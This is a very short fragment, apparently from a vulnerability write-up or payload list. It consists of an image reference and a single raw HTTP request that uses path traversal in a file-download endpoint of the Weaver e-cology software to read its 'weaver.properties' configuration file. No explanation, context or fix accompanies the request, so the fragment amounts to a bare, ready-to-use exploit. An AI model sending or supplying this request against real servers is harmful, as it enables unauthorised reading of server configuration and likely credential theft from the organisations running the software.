 GET /weaver/ln.FileDownload?fpath=../ecology/WEB-INF/prop/weaver.properties HTTP/1.1